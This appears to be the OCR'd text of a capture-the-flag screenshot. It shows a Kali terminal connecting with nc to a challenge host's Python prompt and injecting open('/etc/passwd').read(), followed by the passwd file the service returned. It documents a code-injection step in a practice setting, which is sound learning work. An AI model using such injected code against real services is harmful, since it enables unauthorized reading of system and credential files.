 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc kubenode.mctf.io 30019
Enter your python code> open("/etc/passwd").read()
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Enter your python code>
File
Places